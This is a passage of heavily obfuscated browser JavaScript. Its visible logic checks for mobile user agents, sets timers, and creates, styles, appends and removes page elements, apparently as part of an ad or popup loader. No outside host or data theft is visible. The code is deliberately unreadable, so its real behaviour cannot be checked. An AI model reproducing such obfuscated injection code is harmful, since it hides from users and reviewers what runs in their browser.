Fr=F7[Iw('9lHZ',0x1f5e,0x1f79,0x2a7d,0x19c3)](de,FN,F7[Ik(0xcbf,0x342,'N7Mq',-0x845,0xb1)],0x1211+-0x1612+-0x19*-0x29);Fr[Ik(0x17f9,0xfed,'pYT4',0x2662,0x11c1)+a0(0x1817,0x5ea,'0CG%',0x1667,0x1d01)+'te'](F7[Iw('sNdb',0x5a,0x3b5,0x17e0,0x2db9)],F7[a2(-0x18b,0x25c9,0x1f8e,'Lw%v',0x110d)]),Fr[a1(0x1577,0xb95,0x2ed,0x15cd,'Xjql')+a2(0x1f64,0x323d,0x396a,'DbQT',0x2d04)]=F7[Iw('DbQT',-0xafe,-0x364,0xa68,0x2197)](Fu,Fi,FL),F7[Iw('pYT4',0xd16,0xa11,0x84d,-0x39a)](me,FN,F7[a1(0x2f59,0x3f0f,0x2da4,0x185c,'evvD')]),F7[Ik(0x1017,0xd3d,'4$wV',0x1937,0x2388)](ve,Fg=F7[a1(0x245f,0x2a34,0xdbc,0x376f,'jV[H')](de,Fx,F7[Ik(0xc39,0x1515,'hIwn',0x1473,0x17ec)],-0xa10+-0x1eb4+-0x28c4*-0x1),F7[Ik(0x266a,0x369d,'9lHZ',0x3072,0x2c03)],F7[a0(0x2646,0x3b08,'N7Mq',0x204b,0x30db)]),F7[Iw('Qlk&',0x21d2,0x4776,0x31c8,0x2fc2)](fe,Fg,F7[a1(0x1069,0x1232,0xe67,0xb73,'4$wV')]),Fg[Ik(0x257e,0x23bb,'Qlk&',0xe50,0x2c6c)+'ck']=function(){function aC(F4,F5,F6,F7,F8){return a1(F8- -0x29f,F5-0x11,F6-0x18c,F7-0x1d4,F4);}var FV={'gfzHc':function(Fp,FO){function ag(F4,F5,F6,F7,F8){return F3(F4-0x164,F5);}return Fh[ag(0x1096,'hIwn',0x2651,0x1339,0x785)](Fp,FO);},'MFBxI':Fh[aL(0xbd5,0x1b89,'WPt@',0xd09,-0xb6b)],'ExEUU':Fh[aL(0x3207,0x2ac1,'WPt@',0x2560,0x3c91)],'NqkSz':function(Fp){function aJ(F4,F5,F6,F7,F8){return aY(F4-0x92,F5-0x1e5,F6-0x52b,F5,F8-0xb9);}return Fh[aJ(0x2772,'GsOR',0x1e90,0x2e0e,0x2700)](Fp);},'ketlc':function(Fp,FO,Fy,Fz,FB,Fd){function aA(F4,F5,F6,F7,F8){return aL(F6-0xc6,F5-0x1ad,F4,F7-0x10f,F8-0xfa);}return Fh[aA('N69c',0x180c,0x2586,0x1a45,0x2c37)](Fp,FO,Fy,Fz,FB,Fd);},'WqVyE':Fh[aT(0x1a96,0x2bcb,0x22a8,0x32e4,'6PKZ')],'iPSzd':Fh[aL(0x25ec,0x2b5e,'XHeP',0x1816,0x19eb)],'fHELq':Fh[aY(0x3884,0x10d6,0x218f,'BBX9',0x14bd)],'iFMWg':function(Fp,FO,Fy,Fz){function aS(F4,F5,F6,F7,F8){return aY(F4-0x52,F5-0x66,F4-0x3f1,F8,F8-0xf0);}return Fh[aS(0x1935,0x2f1,0x10e7,0x2e16,'9kC2')](Fp,FO,Fy,Fz);},'zZvhL':Fh[aT(0x12b3,0x2347,0x2213,0x39a9,'Ed#A')],'qpbAK':Fh[aL(0x1fe0,0x27cb,'Xjql',0x211f,0x1e78)],'hHmgS':function(Fp,FO){function as(F4,F5,F6,F7,F8){return aL(F4- -0xdc,F5-0x1cc,F7,F7-0x167,F8-0x123);}return Fh[as(0x1955,0x2962,0x641,'n)fV',0x2407)](Fp,FO);},'vjPgP':function(Fp,FO){function ac(F4,F5,F6,F7,F8){return aY(F4-0xf2,F5-0x16b,F4-0x741,F6,F8-0xcd);}return Fh[ac(0x2ae3,0x14c2,'pkng',0x3334,0x2241)](Fp,FO);},'opGLa':function(Fp,FO){function au(F4,F5,F6,F7,F8){return ao(F8,F5-0x1b1,F5-0x39b,F7-0x108,F8-0xb8);}return Fh[au(0x2e17,0x2dc1,0x40a8,0x427a,'hIwn')](Fp,FO);},'pDtKE':function(Fp,FO){function aP(F4,F5,F6,F7,F8){return ao(F7,F5-0x100,F5-0x609,F7-0x6e,F8-0x1ec);}return Fh[aP(0xe95,0xbd4,0xa0c,'YU3h',0x21b6)](Fp,FO);},'SCmxh':Fh[aY(0x22bc,0x15f3,0x13af,'9kC2',0x10cd)],'ifohk':Fh[aY(0x2ae8,0x19db,0x2025,'evvD',0x2ee6)],'VoFJO':Fh[ao('evvD',0x2b68,0x2d16,0x2d3a,0x3e2a)],'krBtj':Fh[aC('Ed#A',0xe0d,0x270f,0x1e80,0x21a2)],'QHjBL':function(Fp,FO,Fy,Fz,FB,Fd){function aq(F4,F5,F6,F7,F8){return ao(F7,F5-0x1e3,F4- -0x13a,F7-0x1b5,F8-0xd5);}return Fh[aq(0xfa1,0xfd0,0x1ca2,'6PKZ',0x18f)](Fp,FO,Fy,Fz,FB,Fd);},'erGls':Fh[aT(0x1c9b,0x22f2,0x1695,0x1d98,'Ed#A')],'kxpKK':function(Fp,FO){function aI(F4,F5,F6,F7,F8){return aT(F4-0x1eb,F5- -0x61,F6-0x96,F7-0x1c5,F7);}return Fh[aI(-0x41c,0xef6,0x5d,'GsOR',0xe38)](Fp,FO);}};function aT(F4,F5,F6,F7,F8){return a1(F5- -0x388,F5-0x6,F6-0x143,F7-0x63,F8);}function ao(F4,F5,F6,F7,F8){return a1(F6- -0x540,F5-0x1ee,F6-0x10,F7-0x149,F4);}function aY(F4,F5,F6,F7,F8){return Iw(F7,F5-0xcd,F6-0x24,F6- -0x755,F8-0x9c);}function aL(F4,F5,F6,F7,F8){return Ik(F4-0x479,F5-0x136,F6,F7-0xb9,F8-0x25);}if(Fh[aY(0x20e2,0x2f8a,0x2903,'Lw%v',0x26c2)](Fh[aL(0x146f,0x16e2,'n)fV',0x12d0,0x22e)],Fh[aY(0x1ca2,0x9fe,0xa94,'4H1!',-0xda)]))Fh[aC('4$wV',0x166a,0x316e,0x2d77,0x2da0)](FR,function(){function aW(F4,F5,F6,F7,F8){return aY(F4-0x1bc,F5-0x189,F6-0x17b,F4,F8-0xc7);}function aR(F4,F5,F6,F7,F8){return aT(F4-0xd2,F7- -0x12d,F6-0x189,F7-0x1a6,F5);}function ai(F4,F5,F6,F7,F8){return aT(F4-0x1,F4- -0x49,F6-0x11d,F7-0x83,F7);}function ah(F4,F5,F6,F7,F8){return ao(F6,F5-0xec,F7-0x490,F7-0x181,F8-0xe3);}function aa(F4,F5,F6,F7,F8){return aC(F7,F5-0x10d,F6-0x17d,F7-0x46,F8-0x149);}if(FV[aa(-0x694,0x2449,0x18db,'4$wV',0xe72)](FV[aa(0x19c0,0xd8e,-0x51e,'&W$t',0xd64)],FV[aa(0x19be,0x1354,0x274,'4$wV',0xa28)])){var Fp=FC;FC=void(-0x11*0x67+-0x1841+0x1f18*0x1),Fp&&FV[aW('&W$t',0x2c39,0x1b0d,0xcc1,0x23f6)](Fp);}else return/mobile|android|iphone|ipad/i[aW('pYd$',0x2e8,0xc0,0x844,0xd3a)](F5[ah(0x1f38,0x1e94,'XHeP',0x2681,0x2467)+ai(0x141f,0x1e6f,0xe8c,'b$JG',0x1814)][aW('VZyQ',0xa97,0x1baf,0x10e3,0x2804)+aR(0x52b,'YU3h',-0x664,0x169,0x1144)]);});else{var Fp={'IIqUD':function(Fy,Fz,FB,Fd,Fb,FZ){function ax(F4,F5,F6,F7,F8){return aC(F8,F5-0x12c,F6-0x1b5,F7-0xaf,F4-0x2ca);}return FV[ax(0x2ec4,0x461f,0x1ed3,0x358e,'pIBA')](Fy,Fz,FB,Fd,Fb,FZ);},'vXGBR':FV[aY(0x1766,0x2682,0x15b6,'KLp!',0x1765)],'HmWEF':FV[ao('2m3#',0x28cb,0x22af,0x3a0c,0x1374)],'nDZQz':FV[aL(0x1b85,0x119d,'KLp!',0x318c,0x249b)],'ZwfxI':function(Fy,Fz,FB,Fd){function ar(F4,F5,F6,F7,F8){return ao(F5,F5-0x170,F6- -0x127,F7-0x1eb,F8-0xd1);}return FV[ar(0xa61,'sNdb',0x1fd0,0x21a3,0x20a8)](Fy,Fz,FB,Fd);},'ZWilq':FV[aY(0xe89,0x6dd,0x19f5,'9kC2',0x532)],'KTOlt':FV[aL(0x21b8,0x1b22,'pYT4',0x33d1,0x311c)],'SQiyQ':function(Fy,Fz){function aV(F4,F5,F6,F7,F8){return aL(F7-0x4c,F5-0x12b,F5,F7-0xc3,F8-0x12f);}return FV[aV(0x1da9,'N7Mq',0x1ba1,0xa41,0x1a03)](Fy,Fz);},'iSAOH':function(Fy,Fz){function ap(F4,F5,F6,F7,F8){return aL(F7- -0x161,F5-0x12e,F6,F7-0x1d1,F8-0xbe);}return FV[ap(0x634,0x171c,'0CG%',0xdb3,0x1bbd)](Fy,Fz);},'EXrvV':function(Fy,Fz){function aO(F4,F5,F6,F7,F8){return aC(F4,F5-0x194,F6-0x12a,F7-0xc4,F6-0x179);}return FV[aO('pYd$',0x340a,0x244f,0x3292,0x2802)](Fy,Fz);},'tRCqR':function(Fy,Fz){function ay(F4,F5,F6,F7,F8){return aT(F4-0x181,F5-0x30a,F6-0x6d,F7-0x9c,F7);}return FV[ay(0x2f99,0x2bbd,0x21b8,'VZyQ',0x29b6)](Fy,Fz);},'cfLqi':FV[aT(0x1ccb,0xad3,0x4ae,0xf8,'4H1!')],'mbaOP':FV[aT(0x12d8,0x13a6,0x101,0x2663,'yJvo')],'AVATw':FV[aL(0x3119,0x2586,'WPt@',0x46e6,0x2f86)],'njsJj':function(Fy,Fz,FB,Fd){function az(F4,F5,F6,F7,F8){return aY(F4-0xfd,F5-0xf5,F7-0xa9,F8,F8-0x156);}return FV[az(0x1be8,0x1fc3,0x28d6,0x286c,'KLp!')](Fy,Fz,FB,Fd);},'AuwGm':FV[aY(0x5e0,0x884,0x615,'6d6F',-0xe4c)],'juOVc':function(Fy,Fz){function aB(F4,F5,F6,F7,F8){return aC(F7,F5-0x1e9,F6-0x197,F7-0xa4,F8-0x166);}return FV[aB(0x206b,0x1700,0x235f,'4H1!',0x2b7b)](Fy,Fz);},'hKRMG':function(Fy,Fz,FB,Fd,Fb,FZ){function ad(F4,F5,F6,F7,F8){return ao(F4,F5-0x145,F5- -0x4b,F7-0x141,F8-0x129);}return FV[ad('KLp!',0x2172,0x20de,0x1e15,0x1471)](Fy,Fz,FB,Fd,Fb,FZ);},'cKDFM':FV[aY(0x612,0x1aba,0x55a,'n)fV',0x18b6)]},FO=function(){function aZ(F4,F5,F6,F7,F8){return aL(F5-0x23,F5-0x48,F8,F7-0x3e,F8-0x6a);}var Ft={'ytFoN':function(m2,m3,m4,m5,m6,m7){function aG(F4,F5,F6,F7,F8){return F3(F6-0x252,F8);}return Fp[aG(0x53e,0x715,0x742,-0x5a1,'YU3h')](m2,m3,m4,m5,m6,m7);},'NBaVf':Fp[ab(0x2b99,0x1e98,'&W$t',0x1bf0,0x1d6e)],'SbMMr':Fp[aZ(0x1730,0x225e,0x32ee,0x28b3,'a[@[')],'IGLeZ':Fp[ab(0x33bf,0x1e6d,'pkng',0x30e8,0x34f1)],'RZRdQ':function(m2,m3,m4,m5){function aE(F4,F5,F6,F7,F8){return aZ(F4-0x121,F4-0x5d,F6-0x1b5,F7-0x164,F7);}return Fp[aE(0x1a78,0x1bc6,0x2e08,'f5)$',0x6be)](m2,m3,m4,m5);},'NYeUa':Fp[ab(0x1a68,0x27f7,'a[@[',0x1dd7,0x16c0)],'ZAExD':Fp[aZ(0xba8,0x11dc,0x1f92,0xa9f,'4H1!')]};function aM(F4,F5,F6,F7,F8){return aL(F4-0x120,F5-0xcb,F5,F7-0x24,F8-0x94);}function aK(F4,F5,F6,F7,F8){return aT(F4-0x1ef,F4-0x17,F6-0xc2,F7-0x1b3,F8);}function aU(F4,F5,F6,F7,F8){return aC(F8,F5-0x8f,F6-0x158,F7-0x18b,F6- -0x75);}var Fn=FO['M'](),m0=Fb['H'](),m1=Fp[ab(0x25db,0x1988,'hIwn',0x30d,0x296c)](-(-0x162a+-0x3c2*-0x3+0xae5),Fp[aM(0x234e,'4$wV',0xde1,0x16e2,0x33bd)](FZ,Fp[aK(0x25c8,0x3cd0,0x2c0e,0x3770,'Hu2u')](0xedc+-0xbf1*0x1+-0x6b,Fp[aZ(0x1d8f,0x31bd,0x3620,0x38a3,'pIBA')](-0x124f+-0x6aa*-0x4+-0x719,Fp[aM(0x18a7,'f5)$',0x2815,0x2bc2,0x24af)](FK[ab(0x3650,0x2acf,'&W$t',0x1f4e,0x1fda)+aZ(0x1ed5,0x1d6d,0x339c,0x2b5a,'Lw%v')+'ht'],0x1fff*0x1+0x43*0x2a+0x1*-0x2afb)))));function ab(F4,F5,F6,F7,F8){return aL(F5- -0x192,F5-0xf1,F6,F7-0x159,F8-0x9f);}Fp[aU(0x3f5,0x13bc,0x1466,0x1e56,'pkng')](FE,Fn,Fp[ab(0x17e6,0x288d,'pIBA',0x3159,0x18e1)],Fp[aU(0x25ad,0x17ef,0x13bb,0x1190,'pIBA')]),Fp[aM(0x188d,'9lHZ',0x2d48,0x1166,0x2573)](FM,m0,Fp[ab(0x2b16,0x281f,'pYT4',0x242b,0x3778)],Fp[aZ(0x129e,0x12a8,0x16ee,0x1fe,'KLp!')]),Fp[aZ(0x32b7,0x323c,0x413d,0x3d74,'yJvo')](FU,FD,Fp[ab(0x22d6,0x17a4,'Lw%v',0x2abc,0x2c3c)],Fp[aZ(0x1d8c,0x208d,0x3437,0xbb6,'6d6F')]),Fp[aU(0x120e,0x1919,0x2371,0x222a,'pYT4')](FX,function(){function aD(F4,F5,F6,F7,F8){return aK(F8-0x86,F5-0x33,F6-0x147,F7-0x1a8,F6);}function aX(F4,F5,F6,F7,F8){return aU(F4-0x48,F5-0xc4,F5- -0x210,F7-0x125,F8);}function av(F4,F5,F6,F7,F8){return ab(F4-0x18f,F5-0x151,F8,F7-0x157,F8-0x176);}function aj(F4,F5,F6,F7,F8){return ab(F4-0x19f,F5- -0x2df,F4,F7-0x1b1,F8-0x122);}function af(F4,F5,F6,F7,F8){return aU(F4-0x104,F5-0x6d,F8-0x39f,F7-0xe7,F6);}Ft[aD(0x14f,0x1ccb,'BBX9',0x626,0x15ea)](Fn,m0,Ft[aD(0xef5,0x16f6,'N7Mq',0xf8a,0x640)],'1',Ft[av(0x2aa9,0x163d,0x1d75,0x39f,'n)fV')],Ft[aD(0x1f34,0xea1,'1bNh',0xf24,0x99e)]),Ft[aX(0x374f,0x2700,0x2d47,0x353f,'&W$t')](m1,Fn,Ft[aj('1bNh',0x1ab,-0xd03,0x1539,-0x1484)],'0'),Ft&&Ft[av(0x1a45,0x2a4b,0x3647,0x289c,'WPt@')](Fn,m0,Ft[av(0x2d6,0x18d1,0xa08,0xa90,']hR]')],Ft[aD(0x2792,0x20ca,'0t5&',0x36e1,0x2292)][aj('Fgq3',0x23fa,0x385c,0x287e,0x1430)+'t'](m1,Ft[av(0x29b,0x19da,0x3095,0x1bc9,'KLp!')])[av(0x80d,0x134f,0xf9f,0x1a09,'evvD')+'t'](-0x3af+-0x7a3*-0x1+-0x4*0xfd+0.4375,')'));});};FV[ao('&djd',0x483,0xf36,0x1087,0x70b)](FO,function(){function ak(F4,F5,F6,F7,F8){return aL(F4-0xc6,F5-0x16e,F6,F7-0x50,F8-0x170);}function aw(F4,F5,F6,F7,F8){return aL(F8- -0x3c4,F5-0xab,F7,F7-0x17f,F8-0x177);}function al(F4,F5,F6,F7,F8){return aY(F4-0x1c5,F5-0xf2,F8-0x66a,F4,F8-0x183);}function aH(F4,F5,F6,F7,F8){return aL(F7- -0x5b7,F5-0x1e,F4,F7-0x4b,F8-0x158);}function aQ(F4,F5,F6,F7,F8){return aC(F6,F5-0x8a,F6-0x131,F7-0x1ab,F8-0x94);}Fp[aH('a[@[',0x322a,0x35a4,0x269a,0x2824)](FO,Fb,Fp[aH('0CG%',0x314,-0x5c9,0x90c,-0x191)],'0',Fp[aH('&4%y',-0xc8c,0x28f,0x9ef,0x17bd)],Fp[aH('83V[',0x315,0xe62,0x1224,-0x362)][al('pYT4',0xfca,0x1bd8,0x214c,0x9e2)+'t'](FZ[aH('pkng',0x163c,0x1b0e,0x941,0x97a)+ak(0x30b7,0x29b7,'83V[',0x3bd6,0x43ac)+'ht'],Fp[aH('hIwn',0xc5c,0x121c,0x20d4,0x9b1)])),FK['Y'](FO);});}},F7[Iw('evvD',0x23c6,-0x8a,0x12d9,0x1132)](setTimeout,function(){function R0(F4,F5,F6,F7,F8){return a1(F5- -0x3d8,F5-0x14b,F6-0x12d,F7-0x80,F8);}function R1(F4,F5,F6,F7,F8){return Iw(F6,F5-0x120,F6-0x24,F7- -0x65,F8-0x4b);}function R3(F4,F5,F6,F7,F8){return Ik(F8- -0x16d,F5-0x10c,F6,F7-0x62,F8-0x1b8);}function an(F4,F5,F6,F7,F8){return a0(F5-0x27d,F5-0x1e4,F6,F7-0x98,F8-0x126);}function R2(F4,F5,F6,F7,F8){return a0(F5-0xa,F5-0xc7,F6,F7-0x1c2,F8-0x98);}F7[an(0x1b77,0x10fb,'pYd$',0x24f3,0x264f)](F7[R0(0x255f,0x119b,0xf47,0x1360,'83V[')],F7[R0(0x1ef0,0xa74,0x118a,-0x10d,'4$wV')])?(FN[R2(0x39f0,0x28da,'9kC2',0x3556,0x12c8)+'n'](0x930+0x2*-0xd27+0x1120),Fh[R0(0x2f40,0x1b2a,0x2b94,0x9bf,'Xjql')](Fg,{'S':Fh[an(0x1bde,0x2a23,'1bNh',0x1ee8,0x340a)](Fh[R1(0x5f2,0x18f6,'Hu2u',0x664,0xff7)](FL,FY),FJ[R2(0x130b,0x23f7,'YU3h',0x1b6f,0x1a72)]),'T':0x2,'R':FA,'P':FT,'D':FC})):F7[R1(-0xa03,0x1848,'&4%y',0xc48,0x12c8)](he,Fg,F7[an(0x2169,0x1657,'Hu2u',0x418,0xf07)],'1');},0xbaf+-0x16bd+0xb72),FS=!(-0x22de*0x1+0x729+-0xad*-0x29);}else{if(F7[a0(0x16cb,0x2971,'pYT4',0x1cb2,0x1df8)](null,Fs['N'])){var FV=F7[a1(0x265c,0x2a17,0x1ae1,0x3a59,'jV[H')](void(-0x2091+-0x2*-0xe03+-0x48b*-0x1),FB['F'])?0x207*0x9+-0x3b8*0x8+-0x9b*-0x13:Fd['F'];F7[Iw('YU3h',0x2ec4,0x1100,0x2834,0x378f)](!(0x1*0x25a8+-0x4eb+0x5*-0x68c),FV)&&(F7[a0(0xb71,0x122f,'6d6F',-0x3,-0x260)](F7[a0(0x78e,-0x9e3,'VZyQ',-0x8e1,-0x405)],FG['N'][a0(0x25fe,0x2377,'9lHZ',0x36cc,0x3d1d)])||F7[a2(0x358d,0x2e7c,0x4234,'4$wV',0x2f6d)](F7[Iw('XHeP',-0x705,0x21ab,0xc45,0xc2)],Fb['N'][Ik(0x142a,0xe4e,'evvD',0x17af,0x10be)]))&&F7[Ik(0x2d3c,0x3e9e,'b$JG',0x3b77,0x2ca8)](FV,FZ)?(FK['F']=++FV,FE['D']&&FM['D'](),FU['N']=void(0xe6b*-0x2+0x12*0x61+-0x1604*-0x1),FD['G']=void(-0x2203+0xb57*0x1+-0xb56*-0x2),F7[a0(0x1e61,0x2bb7,'0CG%',0x2d07,0x2622)](FX,Fv,F7[a1(0x2303,0x1d91,0x30b1,0x33ba,'tE5c')](-0x1aea+0xc0b+0x12c7,F7[a1(0x1b1f,0x187c,0x11d4,0x2a87,']hR]')](0x1*0x2568+0x1c0e+-0x4175,FV)),Ff)):Fj['P']&&FH['P']();}else Fy['R']&&Fz['R']();}}else F7[Ik(0x188b,0x11da,'pkng',0x172,0xc43)](FR,function(){function R4(F4,F5,F6,F7,F8){return Ik(F7-0x323,F5-0x11a,F4,F7-0x1b6,F8-0x1e6);}function R8(F4,F5,F6,F7,F8){return Iw(F8,F5-0x13c,F6-0x27,F4- -0x3d4,F8-0x62);}function R5(F4,F5,F6,F7,F8){return a0(F5- -0x4c,F5-0x146,F6,F7-0xf1,F8-0x41);}function R7(F4,F5,F6,F7,F8){return a0(F7- -0x23,F5-0x14f,F5,F7-0xe5,F8-0x93);}function R6(F4,F5,F6,F7,F8){return a1(F5-0xb5,F5-0x153,F6-0x1e3,F7-0x15f,F4);}if(Fh[R4('&4%y',-0x9e6,0xadb,0x1ff,-0x1561)](Fh[R4('Xjql',-0x138,-0xd93,0x379,-0xc83)],Fh[R5(0x2364,0x1d2e,'a[@[',0x30e9,0x2dfa)])){var FV=FC;FC=void(-0x10c+0x26ac+-0x1*0x25a0),FV&&Fh[R5(0x25e0,0x2378,'&W$t',0x3857,0x2827)](FV);}else{var Fp=new F7(Fh[R7(-0xfd1,'GsOR',-0x45,0x34c,0x14a4)],{'code':Fh[R6('2m3#',0x316a,0x244c,0x2e36,0x3f68)],'source':F8});Fh[R5(0x6e,0x837,'0t5&',0xb59,-0xf1b)](F9,Fp);}});}else FW&&F7[a2(0x30e7,0x3118,0x3399,'YU3h',0x1f08)](FW);}}else F7[a1(0x2b19,0x167e,0x28bb,0x353d,'KLp!')](FC,Fo,F7[Ik(0x286d,0x3bcf,'Qlk&',0x3953,0x2b0d)],'0'),F7[a2(0x3c28,0x2e8d,0x471d,'pYd$',0x319f)](FS,function(){function RN(F4,F5,F6,F7,F8){return Iw(F6,F5-0x73,F6-0x19e,F7- -0x555,F8-0x7);}function Rm(F4,F5,F6,F7,F8){return Ik(F7- -0x50,F5-0x0,F5,F7-0x61,F8-0x152);}function Rg(F4,F5,F6,F7,F8){return a2(F4-0xa0,F5-0x1c0,F6-0x1b7,F8,F5- -0x198);}function R9(F4,F5,F6,F7,F8){return a0(F7-0xf3,F5-0x1c9,F6,F7-0x1db,F8-0x14e);}function RF(F4,F5,F6,F7,F8){return Iw(F7,F5-0xa9,F6-0xbd,F8- -0x62b,F8-0x1c8);}var FD,FX,Fv;Fh[R9(0x1e67,0x272e,'f5)$',0x1e02,0x21c1)](-0x6f+0x2546+-0x24d6,Fr)&&FV&&Fp['j'](),Fh[RF(0x2591,0x1566,0x12bb,'hIwn',0x1a78)](FO),Fh[RF(0x8c8,0x8e3,-0xf30,'pIBA',0x52b)](null,FD=Fy[RF(0x1a2b,0x2040,0x1d82,'Qlk&',0x2b71)+R9(0x228d,0x32b7,'KLp!',0x263c,0x3a2a)])||Fh[RF(0x13a3,0x2d50,0x2587,'6PKZ',0x2a21)](void(0x145c+0x1*0x1689+-0x2ae5),FD)||FD[R9(0xdd2,0x22b4,'KLp!',0x2032,0x18b6)+R9(-0x827,0x13f2,'8]$q',0x4d7,-0x1122)+'d'](Fz),Fh[Rm(0xe92,'RZXB',0x165c,0xd74,0xdb3)](null,FX=FB[Rm(0x255e,'pYd$',0x63c,0x1a77,0x28b1)+RF(0xbb0,0x2ca7,0x22c3,'6d6F',0x15e9)])||Fh[Rm(0x2dff,'8]$q',0x157e,0x2099,0x2482)](void(-0x1*0x895+-0x1*-0x1326+0x5*-0x21d),FX)||FX[Rm(0xd00,'8]$q',0xe73,0x1a3f,0x429)+Rg(0x845,0xfce,0x11a6,0x1f87,'Qlk&')+'d'](Fd),Fh[R9(0x2080,0xca8,'b$JG',0xc31,0x1603)](null,Fv=FG[Rm(-0xa33,'N7Mq',-0xcbb,0x448,0xf25)+RN(0x7d,0x13f0,'GsOR',0x1141,-0x5f8)])||Fh[R9(0x1090,0x116e,'DbQT',0x5a2,0x1bfc)](void(-0xdf2+0x1d*0x58+0x3fa),Fv)||Fv[Rm(0x199f,'*gCq',0x1b42,0x27ad,0x3556)+Rm(0x7d3,'a[@[',0x2895,0x158f,0x6c0)+'d'](Fb),FZ&&Fh[R9(0x1581,0x1b39,'DbQT',0x1a87,0x2091)](FK);},0x1*-0x967+0x197f+0x3a*-0x41);},'m':function(Fi){function RL(F4,F5,F6,F7,F8){return oH(F6,F5-0x162,F6-0xcd,F7-0x16d,F8- -0x192);}function RA(F4,F5,F6,F7,F8){return ov(F4- -0x2dc,F7,F6-0x4b,F7-0x90,F8-0x102);}function RT(F4,F5,F6,F7,F8){return oj(F5,F5-0x160,F6-0x37f,F7-0x1dd,F8-0x163);}function RJ(F4,F5,F6,F7,F8){return ol(F6- -0x16f,F5-0x1e,F6-0x19c,F8,F8-0x90);}function RY(F4,F5,F6,F7,F8){return oH(F7,F5-0x1e5,F6-0x18,F7-0xa7,F4- -0x43d);}if(F7[RL(-0x511,0x18e8,'&4%y',0x2525,0xf3d)](F7[RL(0x37f1,0x3596,'*gCq',0x1a64,0x27a0)],F7[RY(0x2430,0x21dc,0x1a94,'evvD',0x37bc)]))for(var FW=-0x1c49+0xb67+0x871*0x2;F7[RL(0x35b5,0x1eb5,'n)fV',0x2b2d,0x2b58)](FW,arguments[RT(0x237c,'9kC2',0x158b,0x1494,0x2019)+'h']);FW++){var Fh=arguments[FW];F6[RT(0x7f9,'Xjql',0x16c1,0x1a9e,0x2cc1)](Fh);}else FL=Fi;},'h':function(Fi){var FW={'focRU':function(Fh,Fx){function RC(F4,F5,F6,F7,F8){return F3(F5- -0x1ad,F4);}return F7[RC(']hR]',0x2159,0x279f,0x191b,0x2c3e)](Fh,Fx);}};function Ru(F4,F5,F6,F7,F8){return ov(F6-0x21d,F7,F6-0x136,F7-0x186,F8-0x1e6);}function Rs(F4,F5,F6,F7,F8){return oH(F8,F5-0xf7,F6-0x130,F7-0x40,F5-0xce);}function RS(F4,F5,F6,F7,F8){return ov(F6-0x2b7,F8,F6-0x1a,F7-0x119,F8-0x18b);}function Ro(F4,F5,F6,F7,F8){return oj(F4,F5-0x110,F7- -0x185,F7-0x2c,F8-0x17d);}function Rc(F4,F5,F6,F7,F8){return ov(F8- -0x217,F5,F6-0x135,F7-0x4,F8-0x147);}if(F7[Ro('RZXB',0x15c5,0x1db3,0x1f94,0x2b65)](F7[Ro('pYT4',0x878,0x21d0,0x174b,0x177a)],F7[Rs(0x39bd,0x2f5b,0x3e90,0x30c3,'N69c')]))FF||F7[RS(0x21fa,0x2d21,0x325f,0x2437,'&W$t')](Fc),Fi[Ro('Fgq3',0x285f,0x23de,0x1206,0xcb4)+Ru(-0x78,0x25f1,0x12f9,'RZXB',0x238a)+'d'](FF);else{var Fh={'YuBxc':function(FV,Fp){function RP(F4,F5,F6,F7,F8){return Ro(F8,F5-0xe4,F6-0x1d1,F4-0x651,F8-0x1ad);}return F7[RP(0x27c6,0x185a,0x2ad7,0x38ed,'pYT4')](FV,Fp);},'vidyj':function(FV){function Rq(F4,F5,F6,F7,F8){return Rs(F4-0x18,F8-0x1f9,F6-0x184,F7-0x113,F6);}return F7[Rq(0x348c,0x3492,'pIBA',0x39e3,0x2b15)](FV);}},Fx=F8[RS(0x2040,0x3317,0x1bf2,0x24af,'0t5&')+'h'],Fr=!(-0xce0+-0x1791+0x2472);F9[Ru(-0x31c,-0xe3d,0x900,'2m3#',-0x1a8)+'ch'](function(FV){function RI(F4,F5,F6,F7,F8){return Ro(F8,F5-0x69,F6-0x13,F6-0x476,F8-0x96);}var Fp=!(-0x4*-0x783+-0x1c6e+-0x19d*0x1);FW[RI(0x18c6,0x1881,0x27f1,0x13bb,'KLp!')](FV,function(){function Ra(F4,F5,F6,F7,F8){return RI(F4-0xde,F5-0x88,F6- -0x5e,F7-0xfc,F8);}function RR(F4,F5,F6,F7,F8){return RI(F4-0x159,F5-0x89,F4- -0x402,F7-0xf1,F8);}Fp||(Fp=!(0x3*0x89a+-0x1d8b+0x21*0x1d),Fr||Fh[Ra(0x3900,0x1902,0x2d51,0x401d,'1bNh')](-0x2*0x8cb+0x6*-0x39a+0x2732,Fx-=0x1cb8*-0x1+-0x5a0+0xb73*0x3)&&(Fr=!(-0xa5d*-0x1+0x97b+0x28*-0x7f),FV&&Fh[RR(0xa72,0x1ac3,0x1edd,-0x3fb,'jV[H')](Fp)));});});}},'k':function(Fi){function RW(F4,F5,F6,F7,F8){return oj(F5,F5-0x60,F7-0xe6,F7-0x12c,F8-0xdc);}function Rx(F4,F5,F6,F7,F8){return ov(F6-0x144,F8,F6-0x146,F7-0x75,F8-0x1b2);}function Rd(F4,F5,F6,F7,F8){return oH(F8,F5-0x84,F6-0x74,F7-0x72,F6- -0x40);}function RV(F4,F5,F6,F7,F8){return ov(F5-0xf5,F4,F6-0x177,F7-0xdb,F8-0x34);}var FW={'cFJkc':function(Fh,Fx){function Ri(F4,F5,F6,F7,F8){return F3(F6-0xb9,F4);}return F7[Ri('9kC2',0x2304,0x1214,0x1140,0x96)](Fh,Fx);},'NYYZO':F7[RW(0x1eb8,'83V[',0x2d2d,0x2d36,0x3d3b)],'GcxgE':function(Fh,Fx){function Rh(F4,F5,F6,F7,F8){return RW(F4-0x115,F7,F6-0xc1,F5-0x9f,F8-0x12e);}return F7[Rh(0x1975,0x284b,0x33fd,'9lHZ',0x2abf)](Fh,Fx);}};function Rr(F4,F5,F6,F7,F8){return oH(F6,F5-0x6b,F6-0x81,F7-0x90,F8-0x26b);}F7[Rx(0x35f,-0x4c,0xd08,0x1f9c,'BBX9')](F7[Rr(0x38c2,0x3b00,'Qlk&',0x2e37,0x31e0)],F7[Rr(0x165d,0x172f,'Hu2u',0x223e,0x1037)])?!function(Fh){function Ry(F4,F5,F6,F7,F8){return Rr(F4-0x1bb,F5-0xc8,F5,F7-0x1c1,F7- -0x5d8);}function Rp(F4,F5,F6,F7,F8){return Rr(F4-0x65,F5-0xe0,F7,F7-0x116,F6- -0x1a);}function RO(F4,F5,F6,F7,F8){return RV(F4,F5-0x1b9,F6-0x1b9,F7-0xd9,F8-0x4e);}function RB(F4,F5,F6,F7,F8){return Rr(F4-0x1a4,F5-0xcb,F5,F7-0x91,F4- -0x3c7);}function Rz(F4,F5,F6,F7,F8){return 